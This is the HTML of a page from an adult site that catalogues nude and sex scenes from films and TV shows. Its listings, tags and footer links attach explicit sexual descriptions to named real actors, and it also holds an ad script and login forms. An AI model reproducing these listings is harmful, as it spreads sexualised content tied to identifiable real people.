                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//2/4/7/1/0/e/6/1/5/7/4/0/9/1/7/7/a/c/1/9/8/1/8/a/d/9/a/8/5/8/3/f/c/4/c/0/0/b/8/b/a/8/0/a/e/b/7/c/b/8/9/0/9/8/b/a/9/e/f/a/1/a/5/6/Helen-Svedin-null-5a355834331482525b86598e-010.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/helen-svedin-photo-shoot" 
                               title="Watch this video tagged for nude, wag, photo shoot">
                                <strong>Luis Figo's wife, Helen Svedin photo shoot</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/luis-figo" title="Checkout Luis Figo nude videos">Luis Figo</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/helen-svedin" title="Checkout Helen Svedin nude videos">Helen Svedin</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/CelebTv" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by CelebTv
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/sin-tetas-no-hay-paraiso-2010"
                               title="Checkout Sin tetas no hay paraíso movie information">Sin tetas no hay paraíso</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 37282 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 1</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/isabel-cristina-cadavid-screentime---sin-tetas-no-hay-parac383c2adso" title="Watch Isabel Cristina Cadavid screentime - Sin tetas no hay paraíso scene">
                                <div class="thumb-img">
                                    <img alt="Isabel Cristina Cadavid screentime - Sin tetas no hay paraíso video image" title="Watch Isabel Cristina Cadavid screentime - Sin tetas no hay paraíso scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//5/f/0/a/f/b/5/4/6/1/c/d/4/4/d/c/5/5/0/e/6/b/c/7/3/9/3/8/3/b/1/1/5/5/6/2/a/8/d/d/2/b/3/7/d/4/c/c/b/4/7/1/1/f/e/3/d/4/2/9/f/9/3/7/img.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/isabel-cristina-cadavid-screentime---sin-tetas-no-hay-parac383c2adso" 
                               title="Watch this video tagged for sex, riding, nude">
                                <strong>Isabel Cristina Cadavid screentime - Sin tetas no hay paraíso</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/isabel-cristina-cadavid" title="Checkout Isabel Cristina Cadavid nude videos">Isabel Cristina Cadavid</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/Messi75" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by Messi75
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/euphoria-2019"
                               title="Checkout Euphoria movie information">Euphoria</a> S01E01

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 36417 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 5</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/sydney-sweeney-gets-fingered-and-showcases-rack-in-euphoria" title="Watch Sydney Sweeney gets fingered and showcases rack in Euphoria scene">
                                <div class="thumb-img">
                                    <img alt="Sydney Sweeney gets fingered and showcases rack in Euphoria video image" title="Watch Sydney Sweeney gets fingered and showcases rack in Euphoria scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//5/f/b/9/e/8/7/2/7/2/6/1/1/5/1/a/9/7/d/9/9/b/0/d/6/0/d/5/a/4/7/f/d/5/b/4/b/b/3/6/4/0/9/f/2/6/f/0/2/5/7/4/e/5/0/3/1/b/2/9/0/e/b/8/aoidmkprfn.mp4-008.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/sydney-sweeney-gets-fingered-and-showcases-rack-in-euphoria" 
                               title="Watch this video tagged for male nudity, making out, blonde, fingering, hand up skirt, breasts, choking, puffy nipples, blue bra, cleavage, interracial, underwear, taking off bra, nude">
                                <strong>Sydney Sweeney gets fingered and showcases rack in Euphoria</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/sydney-sweeney" title="Checkout Sydney Sweeney nude videos">Sydney Sweeney</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/macro" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by macro
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/atlantics-2019"
                               title="Checkout Atlantics movie information">Atlantics</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 35867 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 0</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/mame-bineta-sane-on-top-of-guy-scene-from-atlantics" title="Watch Mame Bineta Sane on top of guy scene from Atlantics scene">
                                <div class="thumb-img">
                                    <img alt="Mame Bineta Sane on top of guy scene from Atlantics video image" title="Watch Mame Bineta Sane on top of guy scene from Atlantics scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//c/5/f/2/5/4/b/8/d/8/4/1/9/4/6/f/d/2/d/2/b/c/7/9/b/a/a/b/0/1/5/b/2/5/c/7/6/9/0/e/d/4/b/e/4/3/e/a/8/a/7/8/3/5/3/b/a/b/1/f/e/7/9/a/erbueymgsu.mp4-003.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/mame-bineta-sane-on-top-of-guy-scene-from-atlantics" 
                               title="Watch this video tagged for woman on top, braided hair, sex, man/woman, nude, breasts, left breast">
                                <strong>Mame Bineta Sane on top of guy scene from Atlantics</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/mame-bineta-sane" title="Checkout Mame Bineta Sane nude videos">Mame Bineta Sane</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/DrDre" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by DrDre
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/penny-dreadful-city-of-angels-2020"
                               title="Checkout Penny Dreadful: City of Angels movie information">Penny Dreadful: City of Angels</a> S01E04

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 32680 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 0</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/natalie-dormer-gets-it-from-behind-in-penny-dreadful-city-of-angels" title="Watch Natalie Dormer gets it from behind in Penny Dreadful City of Angels scene">
                                <div class="thumb-img">
                                    <img alt="Natalie Dormer gets it from behind in Penny Dreadful City of Angels video image" title="Watch Natalie Dormer gets it from behind in Penny Dreadful City of Angels scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//8/9/4/3/c/3/9/c/3/3/2/4/a/3/e/e/1/d/7/4/7/4/f/5/f/c/6/7/b/8/6/d/1/4/8/4/2/f/9/8/5/3/b/e/5/7/7/b/1/f/c/0/a/2/4/1/a/a/e/0/2/e/b/e/jxnbshtcah.mp4-007.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/natalie-dormer-gets-it-from-behind-in-penny-dreadful-city-of-angels" 
                               title="Watch this video tagged for from behind, sexy, underwear">
                                <strong>Natalie Dormer gets it from behind in Penny Dreadful City of Angels</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/natalie-dormer" title="Checkout Natalie Dormer nude videos">Natalie Dormer</a>
                                    
                                        &diams;
                                                                            
                                
                                    <a href="/person/rory-kinnear" title="Checkout Rory Kinnear nude videos">Rory Kinnear</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/Besi" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by Besi
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/"
                               title="Checkout  movie information"></a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 32481 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 2</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/jasna-beri-looks-fantastic---cajtnot" title="Watch Jasna Beri looks fantastic - Cajtnot scene">
                                <div class="thumb-img">
                                    <img alt="Jasna Beri looks fantastic - Cajtnot video image" title="Watch Jasna Beri looks fantastic - Cajtnot scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//6/0/8/1/d/e/7/a/a/7/e/a/4/d/c/7/0/a/0/1/7/c/a/7/7/4/8/d/b/2/5/7/f/a/0/a/b/0/a/9/2/5/0/4/7/6/0/7/4/2/9/d/e/1/6/b/9/f/e/8/1/b/e/a/Jasna-Beri-Cajtnot-5a758ce51217654b6fac6ca6-002.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/jasna-beri-looks-fantastic---cajtnot" 
                               title="Watch this video tagged for nude">
                                <strong>Jasna Beri looks fantastic - Cajtnot</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/jasna-beri" title="Checkout Jasna Beri nude videos">Jasna Beri</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/petar" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by petar
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            

                <div class="row " style="margin-top: 10px; margin-left: 10px;  position: relative" >

                    <div class="col-lg-12">                        
                        <div class="thumb-label">

                            <a href="/title/7-lives-xposed-2001"
                               title="Checkout 7 Lives Xposed movie information">7 Lives Xposed</a> 

                            <div style="float: right">                                              
                                <span class="glyphicon glyphicon-eye-open"></span> 30317 views •                                
                                
                                <span ><span class="glyphicon glyphicon-thumbs-up"></span> 1</span> •
                                <span ><span class="glyphicon glyphicon-thumbs-down"></span> 0</span> •
                                <span class="glyphicon glyphicon-comment"></span><span> 0</span>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-6">

                        <div class="video-thumb">
                            <a href="/video/masika-kalysha-sexy-scene---7-lives-xposed" title="Watch Masika Kalysha sexy scene - 7 Lives Xposed scene">
                                <div class="thumb-img">
                                    <img alt="Masika Kalysha sexy scene - 7 Lives Xposed video image" title="Watch Masika Kalysha sexy scene - 7 Lives Xposed scene" 
                                         
                                         style="height: 92px;  width: 155px"
                                         src="https://zstaticdd.dobridelovi.com//5/7/e/f/a/f/e/2/2/7/f/d/a/e/d/7/6/0/a/6/5/b/a/6/6/8/d/e/a/a/d/0/3/4/f/0/7/9/f/9/c/1/5/5/f/7/c/4/a/0/8/5/4/f/f/1/1/5/e/d/5/0/9/7/masika-kalysha-7-Lives-Xposed-5a6b506f2906082617a064cd-002.jpg"
                                         
                                         >                        
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>    
                                    </div>
                                    <span class="thumb-border"></span>
                                </div>
                            </a>
                        </div>
                    </div>


                    <div class="col-lg-6">
                        <div class="row">
                            <a href="/video/masika-kalysha-sexy-scene---7-lives-xposed" 
                               title="Watch this video tagged for sex, doggy style, nude">
                                <strong>Masika Kalysha sexy scene - 7 Lives Xposed</strong>
                            </a>
                            <p>
                                
                                    <a href="/person/masika-kalysha" title="Checkout Masika Kalysha nude videos">Masika Kalysha</a>
                                                                            
                                
                            </p>                            
                        </div>    
                    </div>
                            
                    <a href="/user/CelebTv" 
                       class="link-arrow redish"
                       style="position: absolute; bottom: 0; right: 0;">
                        by CelebTv
                        <span class="arrow"></span><span class="border"></span>
                    </a>
                        
                </div>

            
        </div>

        




    <div class="side-block clearfix">
        <div class="st bb red">
            <h6>Dobri Delovi | Celeb nude videos for free</h6>
        </div>
        <div>
           <!-- JuicyAds v3.1 -->
           <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
           <ins id="996870" data-width="260" data-height="142"></ins>
           <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':996870});</script>
           <!--JuicyAds END-->
        </div>
        <div class="publine"></div>
    </div>

        
        <div class="side-block ads clearfix">
            <div class="st bb red">
                <h6>Dobri Delovi | Alice Dwyer nude</h6>
            </div>
        </div>
        

    </div>

</div>

            

        </div>
    </div>
</div>

<script>
    
    $( "#ddVideoPlayerDiv" ).slideToggle( "slow", function() { });
                
                
    //videojs('ddVideoPlayer').play();            
</script>
                    
                    



                    





<section id="fistBlockOut" class="section actualidade noticias">
    <div class="container news-list">

        <div class="row section-nav">
            <div class="st bl red">
                <h3>
                    People who liked Alice Dwyer oral sex scene from Ma Folie 
                    also liked the following nude scenes from Movies and Tv Series videos
                </h3>
            </div>
        </div>

        <div class="row">

            

                <div class="col-md-3 col-sm-6">
                    <div class="record-thumb">
                        
                        <div class="thumb-label">
                            
                            <a title="See  title page" href="/title/"></a> 
                            <a href="/user/Bison" 
                               class="link-arrow redish">by Bison
                                <span class="arrow"></span><span class="border"></span>
                            </a>
                        </div>
                                  
                        <a href="/video/sarah-lind-looks-fantastic-in-wolfcop">
                            <div class="thumb-img">
                                    <img alt="Sarah Lind looks fantastic in Wolfcop"
                                         style="height: 155px; width: 260px"
                                         src="https://zstaticdd.dobridelovi.com//d/9/f/e/e/9/3/a/7/5/2/d/a/d/f/6/1/0/8/a/e/9/5/9/f/c/e/c/f/d/1/5/6/c/6/2/9/2/5/4/f/8/c/e/2/5/c/e/e/3/9/c/4/b/2/b/b/0/9/b/2/6/0/a/Sarah-Lind-Wolfcop-5a420a90f04985759402ebae-003.jpg"                                         
                                         onerror="this.src='/resources/img/dobridelovi/rsz_404.jpg'"
                                         >
                                    <div class="thumb-icons">
                                        <span class="thumb-icon video"></span>
                                    </div>
                                    <span class="thumb-border"></span>
                            </div>
                        </a>
                                   
                        <ul class="social vert right hidden-xs">
                            
                            <li>
                                <a class="cm" href="/video/sarah-lind-looks-fantastic-in-wolfcop"></a>
                                <span class="count left">0</span>
                            </li>
                            
                        </ul>
                                   
                        <div class="thumb-info">
                            <a href="/video/sarah-lind-looks-fantastic-in-wolfcop">
                                <h3>Sarah Lind looks fantastic in Wolfcop</h3>
                            </a>
                            <p>
                                
                                    
                                            <a href="/person/sarah-lind">Sarah Lind</a>
                                                                                    
                                    
                                                                
                            </p>
                        </div>
                                   
                    </div>
                </div>

            



            </div>
        </div>


        </section>

                </div>

                
                





<footer class="main-footer">

    
    
    <section class="section ">
        <div class="container">
            <div class="row">
                <div class="st bb red ">
                    <h6>Dobri Delovi aka The Good Parts - Fast Forwarding to nude scenes since 2016</h6>
                </div>                
            </div>
        </div>
    </section>

    <section class="section red sitemap"><div class="container">
            <div class="footer-links-container hidden-xs">                
                <div class="footer-links-group">
                    <div class="st bl"><a><h4>Tags</h4></a></div>
                    <ul class="footer-links">
                        
                            <li><a href="/tag/sex">sex movie scenes</a></li>
                        
                            <li><a href="/tag/nude">nude movie scenes</a></li>
                        
                            <li><a href="/tag/undressing">undressing movie scenes</a></li>
                        
                            <li><a href="/tag/pole+dancing">pole dancing movie scenes</a></li>
                        
                            <li><a href="/tag/striptease">striptease movie scenes</a></li>
                        
                            <li><a href="/tag/cleavage">cleavage movie scenes</a></li>
                        
                            <li><a href="/tag/blowjob">blowjob movie scenes</a></li>
                        
                            <li><a href="/tag/sex+tape">sex tape movie scenes</a></li>
                        
                            <li><a href="/tag/sex+in+car">sex in car movie scenes</a></li>
                        
                            <li><a href="/tag/pool">pool movie scenes</a></li>
                        
                            <li><a href="/tag/fitness">fitness movie scenes</a></li>
                        
                            <li><a href="/tag/lingerie">lingerie movie scenes</a></li>
                        
                            <li><a href="/tag/handcuffs">handcuffs movie scenes</a></li>
                        
                            <li><a href="/tag/photo+shoot">photo shoot movie scenes</a></li>
                        
                            <li><a href="/tag/top+model">top model movie scenes</a></li>
                        
                            <li><a href="/tag/doggy+style">doggy style movie scenes</a></li>
                        
                            <li><a href="/tag/choking">choking movie scenes</a></li>
                        
                            <li><a href="/tag/fingering">fingering movie scenes</a></li>
                        
                            <li><a href="/tag/lesbian">lesbian movie scenes</a></li>
                        
                            <li><a href="/tag/interracial">interracial movie scenes</a></li>
                        
                            <li><a href="/tag/bed">bed movie scenes</a></li>
                                                
                    </ul>
                </div>                
                <div class="footer-links-group">
                    <div class="st bl"><a><h4>Nude Celebs</h4></a></div>
                    <ul class="footer-links">
                        
                            <li><a href="/person/paulina-gaitan">Paulina Gaitan nude</a></li>
                        
                            <li><a href="/person/ana-de-armas">Ana de Armas nude</a></li>
                        
                            <li><a href="/person/sofia-vergara">Sofía Vergara nude</a></li>
                        
                            <li><a href="/person/salma-hayek">Salma Hayek nude</a></li>
                        
                            <li><a href="/person/alexandra-daddario">Alexandra Daddario nude</a></li>
                        
                            <li><a href="/person/sydney-sweeney">Sydney Sweeney nude</a></li>
                        
                            <li><a href="/person/scarlett-johansson">Scarlett Johansson nude</a></li>
                        
                            <li><a href="/person/penelope-cruz">Penélope Cruz nude</a></li>
                        
                            <li><a href="/person/halle-berry">Halle Berry nude</a></li>
                        
                            <li><a href="/person/jennifer-lawrence">Jennifer Lawrence nude</a></li>
                        
                            <li><a href="/person/jennifer-lopez">Jennifer Lopez nude</a></li>
                        
                            <li><a href="/person/lela-loren">Lela Loren nude</a></li>
                        
                            <li><a href="/person/krista-allen">Krista Allen nude</a></li>
                        
                            <li><a href="/person/margot-robbie">Margot Robbie nude</a></li>
                        
                            <li><a href="/person/evangeline-lilly">Evangeline Lilly nude</a></li>
                        
                            <li><a href="/person/monica-bellucci">Monica Bellucci nude</a></li>
                        
                    </ul>
                </div>
                
                <div class="footer-links-group">
                    <div class="st bl"><a><h4>More Dobri Delovi</h4></a></div>
                    <ul class="footer-links">
                        <li><a href="/about">About Dobri Delovi</a></li>                        
                        <li><a href="/registration">Create Account</a></li>
                        <li><a href="/login">Login</a></li>
                        <li><a href="/privacy-policy">Privacy Policy</a></li>
                        <li><a href="/tos">Terms of Service</a></li>
                        
                    </ul>
                </div>
                <div class="footer-links-group">
                    <div class="st bl"><a><h4>External links</h4></a></div>
                    <ul class="footer-links">
                        <li><a href="https://www.imdb.com" target="_blank">Internet Movie Database</a></li>
                        <li><a href="https://www.rottentomatoes.com/" target="_blank">Rotten Tomatoes</a></li>
                        <li><a href="http://www.tvmaze.com/" target="_blank">TV Maze</a></li>
                        <li><a href="http://thetvdb.com/" target="_blank">The TV Db</a></li>
                        <li><a href="https://www.youtube.com" target="_blank">Youtube</a></li>
                        <li><a href="http://trailersapi.com/" target="_blank">Trailers API</a></li>
                        <li><a href="http://www.traileraddict.com/" target="_blank">Trailers Addict</a></li>
                        <li><a href="http://www.internetvideoarchive.com/documentation/getting-started/getting-started-odata-video/" target="_blank">Internet Video Archive</a></li>
                        <li><a href="http://www.oscars.org/" target="_blank">Oscars</a></li>
                    </ul>
                </div>
                
                
            </div>
            <div class="record-footer">
                <div class="record-logo-footer"><h2 class="dd-logo-text">Dobri Delovi</h2></div>
                
                <div class="social-sitemap">
                    <ul class="social lg white">
                        <li><a class="fb" href="https://www.facebook.com/DobriDelovi-126509657951691/" target="_blank"></a></li>
                        <li><a class="tw" href="https://twitter.com/dobridelovi" target="_blank"></a></li>
                        
                    </ul>
                </div>
                <div class="copyrights-sitemap">
                    <p>&copy; Copyright Dobri Delovi</p>
                    <p>All Rights Reserved.</p>
                    <p>Contact us: 
                        <a href="/cdn-cgi/l/email-protection#75111a17071c1110191a031c3512180d5b161a18"><span class="__cf_email__" data-cfemail="6e0a010c1c070a0b020118072e090316400d0103">[email&#160;protected]</span></a></p>
                </div>
            </div>
        </div>
    </section>

    

    
    <section class="section copyrights hidden-xs">
        <div class="container">
            <p> &copy; Dobri Delovi 2016-2020. 
            Made for the people craving for the Good Parts: nude and sexy scenes from Movies and Tv Shows! 
            All Rights Reserved</p>
        </div>
    </section>
            
            
    <section class="section copyrights hidden-xs" style="margin-top: 5px">
        
        
        
        <div class="container">
            
            
                <span>Alice Dwyer nackt. </span>
            
                <span>Alice Dwyer desnuda. </span>
            
                <span>Alice Dwyer nuda. </span>
            
                <span>Alice Dwyer nue. </span>
            
                <span>Alice Dwyer nua. </span>
            
                <span>Alice Dwyer nude. </span>
                
        </div>
    </section>
        
   
<link rel="stylesheet" href="/resources/style/dobridelovi/snackbar.css">            
<div id="snackbar">Some text some message..</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    $(document).ready(function(){
        
      
      $('[data-toggle="tooltip"]').tooltip();   

      
    });

    function showSnackBar(text) {          
        log(text);  
        var x = document.getElementById("snackbar");
        x.textContent = text;
        x.className = "show";
        setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
    }
</script>            
            
            
</footer>



                
                

                




<div class="modal fade bs-modal-sm" 
     id="loginModal" tabindex="-1" 
     role="dialog" aria-labelledby="mySmallModalLabel" 
     aria-hidden="true"
     style="z-index:999999">
    <div class="modal-dialog" style="margin-top: 100px">
        
        
            
            




<link href="/resources/style/userlogin/normalize.css" rel="stylesheet" type="text/css" />
<link href="/resources/style/userlogin/custom.css" rel="stylesheet" type="text/css" />
<link href="/resources/style/userlogin/log.css" rel="stylesheet" type="text/css" />


<style>
.has-error {
    color: red;
    font-weight: bold;
}
</style>


        <div id="divHeader" class="cabeca" style="background-color:#EE3439;">
            <h2 class="dd-logo-text">Dobri Delovi</h2>
        </div>
        
        
        <div id="loginDiv" class="embr">
            <div style="height: 20px;"></div>
            <div class="fotolog">
                <img src="/resources/img/defaultUser.png" width="111" height="111" />
            </div>
            <form method="post" action="/login" id="loginForm">                                    
                <div class="forms ">
                    <span></span>
                    <input name="username" 
                           class="formfield " value="Username or Email" 
                           onfocus="if (this.value == 'Username or Email') {
                                       this.value = '';
                                   }" 
                           onblur="if (this.value == '') {
                                       this.value = 'Username or Email';
                                   }" type="text">
                    <input name="password" type="password" id="password" type="text" 
                           class="formfield" value="Password" 
                           onfocus="if (this.value == 'Password') {
                                       this.value = '';
                                   }" 
                           onblur="if (this.value == '') {
                                       this.value = 'Password';
                                   }" />
                    <span></span>
                    <input type="hidden" name="_csrf" value="7b22a820-cc16-4a79-8ba9-a4b264c41a0d"/>
                    <input type="hidden" name="redirect" value="//video/alice-dwyer-oral-sex-scene-from-ma-folie"/>
                </div>
            
                <div class="bts">
                    <a href="javascript:void(0)" class="lkLoginBtn ppLoginBtn googLoginBtn fbLoginBtn" 
                       onclick="$(this).closest('form').submit();" id="loginButton">Login
                    </a>
                </div>
            </form>

            <div class="cent">
                <a class="t12 left" href="javascript:void(0)" 
                   onclick="showRegistration()"><u>New account</u></a>
                <a class="t12 right" href="javascript:void(0)"
                   onclick="showRecoverPassword()"><u>Forgot your password?</u></a>
                <div class="clear"></div>
            </div>
            
            
        </div>
            
        
        <div id="registrationDiv" class="embr" style="display: none">
            <div style="height: 20px;"></div>
            <div class="fotolog">
                <img src="/resources/img/defaultUser.png" width="111" height="111" />
            </div>
            <form id="registrationForm" action="/registration" method="post">                                    
                <div class="forms">
                    
                        <input id="registrationEmail" name="email" type="text" class="formfield" value="Email" onfocus="if (this.value == &#39;Email&#39;) {
                                           this.value = &#39;&#39;;
                                       }" onblur="if (this.value == &#39;&#39;) {
                                           this.value = &#39;Email&#39;;
                                       }" value=""/>
                        
                    
                    
                    
                        <input id="registrationUsername" name="username" type="text" class="formfield" value="Username" onfocus="if (this.value == &#39;Username&#39;) {
                                           this.value = &#39;&#39;;
                                       }" onblur="if (this.value == &#39;&#39;) {
                                           this.value = &#39;Username&#39;;
                                       }" value=""/>
                        
                    
                    
                    
                        <input id="registrationPassword" name="password" type="password" class="formfield" value="Password" onfocus="if (this.value == &#39;Password&#39;) {
                                           this.value = &#39;&#39;;
                                       }" onblur="if (this.value == &#39;&#39;) {
                                           this.value = &#39;Password&#39;;
                                       }" value=""/>
                        
                    
                    
                    
                        <input id="registrationPasswordConfirm" name="passwordConfirm" type="password" class="formfield" value="Password" onfocus="if (this.value == &#39;Password&#39;) {
                                           this.value = &#39;&#39;;
                                       }" onblur="if (this.value == &#39;&#39;) {
                                           this.value = &#39;Password&#39;;
                                       }" value=""/>
                        
                    
                    
                </div>
            
                <div class="bts">
                    <a href="javascript:void(0)" class="lkLoginBtn ppLoginBtn googLoginBtn fbLoginBtn" 
                       onclick="$(this).closest('form').submit();" id="registrationButton">Create new account
                    </a>
                </div>
            <div>
<input type="hidden" name="_csrf" value="7b22a820-cc16-4a79-8ba9-a4b264c41a0d" />
</div></form>
            
            <div class="cent">                
                <a class="t12 right" onclick="showLogin()"
                   href="javascript:void(0)"><u>Already registered?</u></a>
                <div class="clear"></div>
            </div>
            
        </div>
            
        
        <div id="recoverPasswordDiv" class="embr" style="display: none">
            <div style="height: 20px;"></div>
            <div class="fotolog">
                <img src="/resources/img/defaultUser.png" width="111" height="111" />
            </div>
            <form method="post" action="#" id="recoverPasswordForm">                                    
                <div class="forms">
                    <input id="userEmail" type="email" 
                           class="formfield " value="Email" 
                           onfocus="if (this.value == 'Email') {
                                       this.value = '';
                                   }" 
                           onblur="if (this.value == '') {
                                       this.value = 'Email';
                                   }" type="text"/>
                </div>

                <div class="bts">
                    <a href="javascript:void(0)" class="lkLoginBtn ppLoginBtn googLoginBtn fbLoginBtn" 
                       onclick="$(this).closest('form').submit();" id="loginButton">Reset password
                    </a>
                </div>
            </form>

            <div class="cent">                
                <a class="t12 right" onclick="showRegistration()"
                   href="javascript:void(0)"><u>New user? Register here!</u></a>
                <div class="clear"></div>
            </div>
            
        </div>    
       
<script>
    function showRegistration() {       
        document.getElementById('loginDiv').style.display = 'none'
        document.getElementById('recoverPasswordDiv').style.display = 'none'; 
        document.getElementById('registrationDiv').style.display = 'block'; 
    }
    
    function showRecoverPassword() {
        document.getElementById('loginDiv').style.display = 'none'
        document.getElementById('recoverPasswordDiv').style.display = 'block'; 
        document.getElementById('registrationDiv').style.display = 'none'; 
    }
    
    function showLogin() {
        document.getElementById('loginDiv').style.display = 'block'
        document.getElementById('recoverPasswordDiv').style.display = 'none'; 
        document.getElementById('registrationDiv').style.display = 'none'; 
    }
    
    var requestPath = window.location.pathname;
    if (requestPath.indexOf('/registration') !== -1) {
        showRegistration();
    } else if (requestPath.indexOf('/forgot-password') !== -1) { 
        showRecoverPassword();
    }
</script>        
          
        
            
    </div> 
</div>
                
            </div>
        </div>

        <script src="/resources/js/bootstrap.min.js" type="text/javascript"></script>
        <script src="/resources/js/TweenMax.min.js" type="text/javascript"></script>

        <script src="/resources/js/vendor/jquery.mobile.custom.min.js" type="text/javascript"></script>
        <script src="/resources/js/vendor/icheck.min.js" type="text/javascript"></script>
        <script src="/resources/js/vendor/jquery.nanoscroller.min.js" type="text/javascript"></script>

        
